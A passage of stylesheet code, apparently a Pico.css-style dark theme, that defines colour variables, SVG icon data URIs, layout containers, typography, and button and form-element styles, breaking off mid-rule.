            --code-tag-color: hsl(330deg, 30%, 50%);
            --code-property-color: hsl(185deg, 30%, 50%);
            --code-value-color: hsl(40deg, 10%, 50%);
            --code-comment-color: #4d606d;
            --accordion-border-color: var(--muted-border-color);
            --accordion-active-summary-color: var(--primary);
            --accordion-close-summary-color: var(--color);
            --accordion-open-summary-color: var(--muted-color);
            --card-background-color: #141e26;
            --card-border-color: var(--card-background-color);
            --card-box-shadow: 0.0145rem 0.029rem 0.174rem rgba(0, 0, 0, 0.01698),
            0.0335rem 0.067rem 0.402rem rgba(0, 0, 0, 0.024),
            0.0625rem 0.125rem 0.75rem rgba(0, 0, 0, 0.03),
            0.1125rem 0.225rem 1.35rem rgba(0, 0, 0, 0.036),
            0.2085rem 0.417rem 2.502rem rgba(0, 0, 0, 0.04302),
            0.5rem 1rem 6rem rgba(0, 0, 0, 0.06), 0 0 0 0.0625rem rgba(0, 0, 0, 0.015);
            --card-sectionning-background-color: #18232c;
            --dropdown-background-color: hsl(205deg, 30%, 15%);
            --dropdown-border-color: #24333e;
            --dropdown-box-shadow: var(--card-box-shadow);
            --dropdown-color: var(--color);
            --dropdown-hover-background-color: rgba(36, 51, 62, 0.75);
            --modal-overlay-background-color: rgba(36, 51, 62, 0.8);
            --progress-background-color: #24333e;
            --progress-color: var(--primary);
            --loading-spinner-opacity: 0.5;
            --tooltip-background-color: var(--contrast);
            --tooltip-color: var(--contrast-inverse);
            --icon-checkbox: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button-inverse: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(0, 0, 0)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-close: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(115, 130, 140)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");
            --icon-date: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E");
            --icon-invalid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(183, 28, 28)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E");
            --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");
            --icon-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E");
            --icon-time: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cpolyline points='12 6 12 12 16 14'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-valid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(46, 125, 50)' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-share: url("[data-uri]");
            color-scheme: dark;
        }

        progress,
        [type="checkbox"],
        [type="radio"],
        [type="range"] {
            accent-color: var(--primary);
        }

        /**
 * Document
 * Content-box & Responsive typography
 */
        *,
        *::before,
        *::after {
            box-sizing: border-box;
            background-repeat: no-repeat;
        }

        ::before,
        ::after {
            text-decoration: inherit;
            vertical-align: inherit;
        }

        :where(#mount) {
            -webkit-tap-highlight-color: transparent;
            -webkit-text-size-adjust: 100%;
            -moz-text-size-adjust: 100%;
            text-size-adjust: 100%;
            background-color: var(--background-color);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: var(--font-size);
            line-height: var(--line-height);
            font-family: var(--font-family);
            text-rendering: optimizeLegibility;
            overflow-wrap: break-word;
            cursor: default;
            -moz-tab-size: 4;
            -o-tab-size: 4;
            tab-size: 4;
        }

        /**
 * Sectioning
 * Container and responsive spacings for header, main, footer
 */
        main {
            display: block;
        }

        #mount {
            width: 100%;
            margin: 0;
        }

        #mount > header,
        #mount > main,
        #mount > footer {
            width: 100%;
            margin-right: auto;
            margin-left: auto;
            padding: var(--block-spacing-vertical) var(--block-spacing-horizontal);
        }

        @media (min-width: 576px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 510px;
                padding-right: 0;
                padding-left: 0;
            }
        }

        @media (min-width: 768px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 700px;
            }
        }

        @media (min-width: 992px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 920px;
            }
        }

        @media (min-width: 1200px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 1130px;
            }
        }

        /**
* Container
*/
        .container,
        .container-fluid {
            width: 100%;
            margin-right: auto;
            margin-left: auto;
            padding-right: var(--spacing);
            padding-left: var(--spacing);
        }

        @media (min-width: 576px) {
            .container {
                max-width: 510px;
                padding-right: 0;
                padding-left: 0;
            }
        }

        @media (min-width: 768px) {
            .container {
                max-width: 700px;
            }
        }

        @media (min-width: 992px) {
            .container {
                max-width: 920px;
            }
        }

        @media (min-width: 1200px) {
            .container {
                max-width: 1130px;
            }
        }

        /**
 * Section
 * Responsive spacings for section
 */
        section {
            margin-bottom: var(--block-spacing-vertical);
        }

        /**
* Grid
* Minimal grid system with auto-layout columns
*/
        .grid {
            grid-column-gap: var(--grid-spacing-horizontal);
            grid-row-gap: var(--grid-spacing-vertical);
            display: grid;
            grid-template-columns: 1fr;
            margin: 0;
        }

        @media (min-width: 992px) {
            .grid {
                grid-template-columns: repeat(auto-fit, minmax(0%, 1fr));
            }
        }

        .grid > * {
            min-width: 0;
        }

        /**
 * Horizontal scroller (<figure>)
 */
        figure {
            display: block;
            margin: 0;
            padding: 0;
            overflow-x: auto;
        }

        figure figcaption {
            padding: calc(var(--spacing) * 0.5) 0;
            color: var(--muted-color);
        }

        /**
 * Typography
 */
        b,
        strong {
            font-weight: bolder;
        }

        sub,
        sup {
            position: relative;
            font-size: 0.75em;
            line-height: 0;
            vertical-align: baseline;
        }

        sub {
            bottom: -0.25em;
        }

        sup {
            top: -0.5em;
        }

        address,
        blockquote,
        dl,
        figure,
        form,
        ol,
        p,
        pre,
        table,
        ul {
            margin-top: 0;
            margin-bottom: var(--typography-spacing-vertical);
            color: var(--color);
            font-style: normal;
            font-weight: var(--font-weight);
            font-size: var(--font-size);
        }

        a,
        [role="link"] {
            --color: var(--primary);
            --background-color: transparent;
            outline: none;
            background-color: var(--background-color);
            color: var(--color);
            -webkit-text-decoration: var(--text-decoration);
            text-decoration: var(--text-decoration);
            transition: background-color var(--transition), color var(--transition),
            box-shadow var(--transition), -webkit-text-decoration var(--transition);
            transition: background-color var(--transition), color var(--transition),
            text-decoration var(--transition), box-shadow var(--transition);
            transition: background-color var(--transition), color var(--transition),
            text-decoration var(--transition), box-shadow var(--transition),
            -webkit-text-decoration var(--transition);
        }

        a:is([aria-current], :hover, :active, :focus),
        [role="link"]:is([aria-current], :hover, :active, :focus) {
            --color: var(--primary-hover);
            --text-decoration: underline;
        }

        a:focus,
        [role="link"]:focus {
            --background-color: var(--primary-focus);
        }

        a.secondary,
        [role="link"].secondary {
            --color: var(--secondary);
        }

        a.secondary:is([aria-current], :hover, :active, :focus),
        [role="link"].secondary:is([aria-current], :hover, :active, :focus) {
            --color: var(--secondary-hover);
        }

        a.secondary:focus,
        [role="link"].secondary:focus {
            --background-color: var(--secondary-focus);
        }

        a.contrast,
        [role="link"].contrast {
            --color: var(--contrast);
        }

        a.contrast:is([aria-current], :hover, :active, :focus),
        [role="link"].contrast:is([aria-current], :hover, :active, :focus) {
            --color: var(--contrast-hover);
        }

        a.contrast:focus,
        [role="link"].contrast:focus {
            --background-color: var(--contrast-focus);
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            margin-top: 0;
            margin-bottom: var(--typography-spacing-vertical);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: var(--font-size);
            font-family: var(--font-family);
        }

        h1 {
            --color: var(--h1-color);
        }

        h2 {
            --color: var(--h2-color);
        }

        h3 {
            --color: var(--h3-color);
        }

        h4 {
            --color: var(--h4-color);
        }

        h5 {
            --color: var(--h5-color);
        }

        h6 {
            --color: var(--h6-color);
        }

        :where(address, blockquote, dl, figure, form, ol, p, pre, table, ul)
        ~ :is(h1, h2, h3, h4, h5, h6) {
            margin-top: var(--typography-spacing-vertical);
        }

        hgroup,
        .headings {
            margin-bottom: var(--typography-spacing-vertical);
        }

        hgroup > *,
        .headings > * {
            margin-bottom: 0;
        }

        hgroup > *:last-child,
        .headings > *:last-child {
            --color: var(--muted-color);
            --font-weight: unset;
            font-size: 1rem;
            font-family: unset;
        }

        p {
            margin-bottom: var(--typography-spacing-vertical);
        }

        small {
            font-size: var(--font-size);
        }

        :where(dl, ol, ul) {
            padding-right: 0;
            padding-left: var(--spacing);
            -webkit-padding-start: var(--spacing);
            padding-inline-start: var(--spacing);
            -webkit-padding-end: 0;
            padding-inline-end: 0;
        }

        :where(dl, ol, ul) li {
            margin-bottom: calc(var(--typography-spacing-vertical) * 0.25);
        }

        :where(dl, ol, ul) :is(dl, ol, ul) {
            margin: 0;
            margin-top: calc(var(--typography-spacing-vertical) * 0.25);
        }

        ul li {
            list-style: square;
        }

        mark {
            padding: 0.125rem 0.25rem;
            background-color: var(--mark-background-color);
            color: var(--mark-color);
            vertical-align: baseline;
        }

        blockquote {
            display: block;
            margin: var(--typography-spacing-vertical) 0;
            padding: var(--spacing);
            border-right: none;
            border-left: 0.25rem solid var(--blockquote-border-color);
            -webkit-border-start: 0.25rem solid var(--blockquote-border-color);
            border-inline-start: 0.25rem solid var(--blockquote-border-color);
            -webkit-border-end: none;
            border-inline-end: none;
        }

        blockquote footer {
            margin-top: calc(var(--typography-spacing-vertical) * 0.5);
            color: var(--blockquote-footer-color);
        }

        abbr[title] {
            border-bottom: 1px dotted;
            text-decoration: none;
            cursor: help;
        }

        ins {
            color: var(--ins-color);
            text-decoration: none;
        }

        del {
            color: var(--del-color);
        }

        ::-moz-selection {
            background-color: var(--primary-focus);
        }

        ::selection {
            background-color: var(--primary-focus);
        }

        /**
 * Embedded content
 */
        :where(audio, canvas, iframe, img, svg, video) {
            vertical-align: middle;
        }

        audio,
        video {
            display: inline-block;
        }

        audio:not([controls]) {
            display: none;
            height: 0;
        }

        :where(iframe) {
            border-style: none;
        }

        img {
            max-width: 100%;
            height: auto;
            border-style: none;
        }

        :where(svg:not([fill])) {
            fill: currentColor;
        }

        svg:not(#mount) {
            overflow: hidden;
        }

        /**
 * Button
 */
        button {
            margin: 0;
            overflow: visible;
            font-family: inherit;
            text-transform: none;
        }

        button,
        [type="button"],
        [type="reset"],
        [type="submit"] {
            -webkit-appearance: button;
        }

        button {
            display: block;
            width: 100%;
            margin-bottom: var(--spacing);
        }

        [role="button"] {
            display: inline-block;
            text-decoration: none;
        }

        button,
        input[type="submit"],
        input[type="button"],
        input[type="reset"],
        [role="button"] {
            --background-color: var(--primary);
            --border-color: var(--primary);
            --color: var(--primary-inverse);
            --box-shadow: var(--button-box-shadow, 0 0 0 rgba(0, 0, 0, 0));
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        button:is([aria-current], :hover, :active, :focus),
        input[type="submit"]:is([aria-current], :hover, :active, :focus),
        input[type="button"]:is([aria-current], :hover, :active, :focus),
        input[type="reset"]:is([aria-current], :hover, :active, :focus),
        [role="button"]:is([aria-current], :hover, :active, :focus) {
            --background-color: var(--primary-hover);
            --border-color: var(--primary-hover);
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0));
            --color: var(--primary-inverse);
        }

        button:focus,
        input[type="submit"]:focus,
        input[type="button"]:focus,
        input[type="reset"]:focus,
        [role="button"]:focus {
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),
            0 0 0 var(--outline-width) var(--primary-focus);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).secondary,
        input[type="reset"] {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            cursor: pointer;
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).secondary:is([aria-current], :hover, :active, :focus),
        input[type="reset"]:is([aria-current], :hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
            --color: var(--secondary-inverse);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).secondary:focus,
        input[type="reset"]:focus {
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),
            0 0 0 var(--outline-width) var(--secondary-focus);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).contrast {
            --background-color: var(--contrast);
            --border-color: var(--contrast);
            --color: var(--contrast-inverse);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).contrast:is([aria-current], :hover, :active, :focus) {
            --background-color: var(--contrast-hover);
            --border-color: var(--contrast-hover);
            --color: var(--contrast-inverse);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).contrast:focus {
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),
            0 0 0 var(--outline-width) var(--contrast-focus);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline,
        input[type="reset"].outline {
            --background-color: transparent;
            --color: var(--primary);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline:is([aria-current], :hover, :active, :focus),
        input[type="reset"].outline:is([aria-current], :hover, :active, :focus) {
            --background-color: transparent;
            --color: var(--primary-hover);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.secondary,
        input[type="reset"].outline {
            --color: var(--secondary);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.secondary:is([aria-current], :hover, :active, :focus),
        input[type="reset"].outline:is([aria-current], :hover, :active, :focus) {
            --color: var(--secondary-hover);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.contrast {
            --color: var(--contrast);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.contrast:is([aria-current], :hover, :active, :focus) {
            --color: var(--contrast-hover);
        }

        :where(
    button,
    [type="submit"],
    [type="button"],
    [type="reset"],
    [role="button"]
  )[disabled],
        :where(fieldset[disabled])
        :is(
    button,
    [type="submit"],
    [type="button"],
    [type="reset"],
    [role="button"]
  ),
        a[role="button"]:not([href]) {
            opacity: 0.5;
            pointer-events: none;
        }

        /**
 * Form elements
 */
        input,
        optgroup,
        select,
        textarea {
            margin: 0;
            font-size: 1rem;
            line-height: var(--line-height);
            font-family: inherit;
            letter-spacing: inherit;
        }

        input {
            overflow: visible;
        }

        select {
            text-transform: none;
        }

        legend {
            max-width: 100%;
            padding: 0;
            color: inherit;
            white-space: normal;
        }

        textarea {
            overflow: auto;
        }

        [type="checkbox"],
        [type="radio"] {
            padding: 0;
        }

        ::-webkit-inner-spin-button,
        ::-webkit-outer-spin-button {
            height: auto;
        }

        [type="search"] {
            -webkit-appearance: textfield;
            outline-offset: -2px;
        }

        [type="search"]::-webkit-search-decoration {
            -webkit-appearance: none;
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit;
        }

        ::-moz-focus-inner {
            padding: 0;
            border-style: none;
        }

        :-moz-focusring {
            outline: none;
        }

        :-moz-ui-invalid {
            box-shadow: none;
        }

        ::-ms-expand {
            display: none;
        }

        [type="file"],
        [type="range"] {
            padding: 0;
            border-width: 0;
        }

        input:not([type="checkbox"], [type="radio"], [type="range"]) {
            height: calc(
                    1rem * var(--line-height) + var(--form-element-spacing-vertical) * 2 +
                    var(--border-width) * 2
            );
        }

        fieldset {
            margin: 0;
            margin-bottom: var(--spacing);
            padding: 0;
            border: 0;
        }

        label,
        fieldset legend {
            display: block;
            margin-bottom: calc(var(--spacing) * 0.25);
            font-weight: var(--form-label-font-weight, var(--font-weight));
        }

        input:not([type="checkbox"], [type="radio"]),
        select,
        textarea {
            width: 100%;
        }

        input:not([type="checkbox"], [type="radio"], [type="range"], [type="file"]),
        select,
        textarea {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
        }

        input,
        select,
        textarea {
            --background-color: var(--form-element-background-color);
            --border-color: var(--form-element-border-color);
            --color: var(--form-element-color);
            --box-shadow: none;
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        input:not(
    [type="submit"],
    [type="button"],
    [type="reset"],
    [type="checkbox"],
    [type="radio"],
    [readonly]
  ):is(:active, :focus),
        :where(select, textarea):is(:active, :focus) {
            --background-color: var(--form-element-active-background-color);
        }

        input:not(
    [type="submit"],
    [type="button"],
    [type="reset"],
    [role="switch"],
    [readonly]
  ):is(:active, :focus),
        :where(select, textarea):is(:active, :focus) {
            --border-color: var(--form-element-active-border-color);
        }

        input:not(
    [type="submit"],
    [type="button"],
    [type="reset"],
    [type="range"],
    [type="file"],
    [readonly]
  ):focus,
        select:focus,
        textarea:focus {
            --box-shadow: 0 0 0 var(--outline-width) var(--form-element-focus-color);
        }

        input:not([type="submit"], [type="button"], [type="reset"])[disabled],
        select[disabled],
        textarea[disabled],
        :where(fieldset[disabled])
        :is(
    input:not([type="submit"], [type="button"], [type="reset"]),
    select,
    textarea
  ) {
            --background-color: var(--form-element-disabled-background-color);
            --border-color: var(--form-element-disabled-border-color);
            opacity: var(--form-element-disabled-opacity);
            pointer-events: none;
        }

        :where(input, select, textarea):not(
    [type="checkbox"],
    [type="radio"],
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  )[aria-invalid] {
            padding-right: calc(
                    var(--form-element-spacing-horizontal) + 1.5rem
            ) !important;
            padding-left: var(--form-element-spacing-horizontal);
            -webkit-padding-start: var(--form-element-spacing-horizontal) !important;
            padding-inline-start: var(--form-element-spacing-horizontal) !important;
            -webkit-padding-end: calc(
                    var(--form-element-spacing-horizontal) + 1.5rem
            ) !important;
            padding-inline-end: calc(
                    var(--form-element-spacing-horizontal) + 1.5rem
            ) !important;
            background-position: center right 0.75rem;
            background-size: 1rem auto;
            background-repeat: no-repeat;
        }

        :where(input, select, textarea):not(
    [type="checkbox"],
    [type="radio"],
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  )[aria-invalid="false"] {
            background-image: var(--icon-valid);
        }

        :where(input, select, textarea):not(
    [type="checkbox"],
    [type="radio"],
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  )[aria-invalid="true"] {
            background-image: var(--icon-invalid);
        }

        :where(input, select, textarea)[aria-invalid="false"] {
            --border-color: var(--form-element-valid-border-color);
        }

        :where(input, select, textarea)[aria-invalid="false"]:is(:active, :focus) {
            --border-color: var(--form-element-valid-active-border-color) !important;
            --box-shadow: 0 0 0 var(--outline-width) var(--form-element-valid-focus-color) !important;
        }

        :where(input, select, textarea)[aria-invalid="true"] {
            --border-color: var(--form-element-invalid-border-color);
        }

        :where(input, select, textarea)[aria-invalid="true"]:is(:active, :focus) {
            --border-color: var(--form-element-invalid-active-border-color) !important;
            --box-shadow: 0 0 0 var(--outline-width) var(--form-element-invalid-focus-color) !important;
        }

        [dir="rtl"]
        :where(input, select, textarea):not([type="checkbox"], [type="radio"]):is(
    [aria-invalid],
    [aria-invalid="true"],
    [aria-invalid="false"]
  ) {
            background-position: center left 0.75rem;
        }

        input::placeholder,
        input::-webkit-input-placeholder,
        textarea::placeholder,
        textarea::-webkit-input-placeholder,
        select:invalid {
            color: var(--form-element-placeholder-color);
            opacity: 1;
        }

        input:not([type="checkbox"], [type="radio"]),
        select,
        textarea {
            margin-bottom: var(--spacing);
        }

        select::-ms-expand {
            border: 0;
            background-color: transparent;
        }

        select:not([multiple], [size]) {
            padding-right: calc(var(--form-element-spacing-horizontal) + 1.5rem);
            padding-left: var(--form-element-spacing-horizontal);
            -webkit-padding-start: var(--form-element-spacing-horizontal);
            padding-inline-start: var(--form-element-spacing-horizontal);
            -webkit-padding-end: calc(var(--form-element-spacing-horizontal) + 1.5rem);
            padding-inline-end: calc(var(--form-element-spacing-horizontal) + 1.5rem);
            background-image: var(--icon-chevron);
            background-position: center right 0.75rem;
            background-size: 1rem auto;
            background-repeat: no-repeat;
        }

        [dir="rtl"] select:not([multiple], [size]) {
            background-position: center left 0.75rem;
        }

        :where(input, select, textarea) + small {
            display: block;
            width: 100%;
            margin-top: calc(var(--spacing) * -0.75);
            margin-bottom: var(--spacing);
            color: var(--muted-color);
        }

        label > :where(input, select, textarea) {
            margin-top: calc(var(--spacing) * 0.25);
        }

        /**
 * Form elements
 * Checkboxes & Radios
 */
        [type="checkbox"],
        [type="radio"] {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            width: 1.25em;
            height: 1.25em;
            margin-top: -0.125em;
            margin-right: 0.375em;
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: 0.375em;
            margin-inline-end: 0.375em;
            border-width: var(--border-width);
            font-size: inherit;
            vertical-align: middle;
            cursor: pointer;
        }

        [type="checkbox"]::-ms-check,
        [type="radio"]::-ms-check {
            display: none;
        }

        [type="checkbox"]:checked,
        [type="checkbox"]:checked:active,
        [type="checkbox"]:checked:focus,
        [type="radio"]:checked,
        [type="radio"]:checked:active,
        [type="radio"]:checked:focus {
            --background-color: var(--primary);
            --border-color: var(--primary);
            background-image: var(--icon-checkbox);
            background-position: center;
            background-size: 0.75em auto;
            background-repeat: no-repeat;
        }

        [type="checkbox"] ~ label,
        [type="radio"] ~ label {
            display: inline-block;
            margin-right: 0.375em;
            margin-bottom: 0;
            cursor: pointer;
        }

        [type="checkbox"]:indeterminate {
            --background-color: var(--primary);
            --border-color: var(--primary);
            background-image: var(--icon-minus);
            background-position: center;
            background-size: 0.75em auto;
            background-repeat: no-repeat;
        }

        [type="radio"] {
            border-radius: 50%;
        }

        [type="radio"]:checked,
        [type="radio"]:checked:active,
        [type="radio"]:checked:focus {
            --background-color: var(--primary-inverse);
            border-width: 0.35em;
            background-image: none;
        }

        [type="checkbox"][role="switch"] {
            --background-color: var(--switch-background-color);
            --border-color: var(--switch-background-color);
            --color: var(--switch-color);
            width: 2.25em;
            height: 1.25em;
            border: var(--border-width) solid var(--border-color);
            border-radius: 1.25em;
            background-color: var(--background-color);
            line-height: 1.25em;
        }

        [type="checkbox"][role="switch"]:focus {
            --background-color: var(--switch-background-color);
            --border-color: var(--switch-background-color);
        }

        [type="checkbox"][role="switch"]:checked {
            --background-color: var(--switch-checked-background-color);
            --border-color: var(--switch-checked-background-color);
        }

        [type="checkbox"][role="switch"]:before {
            display: block;
            width: calc(1.25em - (var(--border-width) * 2));
            height: 100%;
            border-radius: 50%;
            background-color: var(--color);
            content: "";
            transition: margin 0.1s ease-in-out;
        }

        [type="checkbox"][role="switch"]:checked {
            background-image: none;
        }

        [type="checkbox"][role="switch"]:checked::before {
            margin-left: calc(1.125em - var(--border-width));
            -webkit-margin-start: calc(1.125em - var(--border-width));
            margin-inline-start: calc(1.125em - var(--border-width));
        }

        [type="checkbox"][aria-invalid="false"],
        [type="checkbox"]:checked[aria-invalid="false"],
        [type="radio"][aria-invalid="false"],
        [type="radio"]:checked[aria-invalid="false"],
        [type="checkbox"][role="switch"][aria-invalid="false"],
        [type="checkbox"][role="switch"]:checked[aria-invalid="false"] {
            --border-color: var(--form-element-valid-border-color);
        }

        [type="checkbox"][aria-invalid="true"],
        [type="checkbox"]:checked[aria-invalid="true"],
        [type="radio"][aria-invalid="true"],
        [type="radio"]:checked[aria-invalid="true"],
        [type="checkbox"][role="switch"][aria-invalid="true"],
        [type="checkbox"][role="switch"]:checked[aria-invalid="true"] {
            --border-color: var(--form-element-invalid-border-color);
        }

        /**
 * Form elements
 * Alternatives input types (Not Checkboxes & Radios)
 */
        [type="color"]::-webkit-color-swatch-wrapper {
            padding: 0;
        }

        [type="color"]::-moz-focus-inner {
            padding: 0;
        }

        [type="color"]::-webkit-color-swatch {
            border: 0;
            border-radius: calc(var(--border-radius) * 0.5);
        }

        [type="color"]::-moz-color-swatch {
            border: 0;
            border-radius: calc(var(--border-radius) * 0.5);
        }

        input:not([type="checkbox"], [type="radio"], [type="range"], [type="file"]):is(
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  ) {
            --icon-position: 0.75rem;
            --icon-width: 1rem;
            padding-right: calc(var(--icon-width) + var(--icon-position));
            background-image: var(--icon-date);
            background-position: center right var(--icon-position);
            background-size: var(--icon-width) auto;
            background-repeat: no-repeat;
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="time"] {
            background-image: var(--icon-time);
        }

        [type="date"]::-webkit-calendar-picker-indicator,
        [type="datetime-local"]::-webkit-calendar-picker-indicator,
        [type="month"]::-webkit-calendar-picker-indicator,
        [type="time"]::-webkit-calendar-picker-indicator,
        [type="week"]::-webkit-calendar-picker-indicator {
            width: var(--icon-width);
            margin-right: calc(var(--icon-width) * -1);
            margin-left: var(--icon-position);
            opacity: 0;
        }

        [dir="rtl"]
        :is(
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  ) {
            text-align: right;
        }

        [type="file"] {
            --color: var(--muted-color);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) 0;
            border: 0;
            border-radius: 0;
            background: none;
        }

        [type="file"]::file-selector-button {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            margin-right: calc(var(--spacing) / 2);
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: calc(var(--spacing) / 2);
            margin-inline-end: calc(var(--spacing) / 2);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) calc(var(--form-element-spacing-horizontal) * 0.5);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
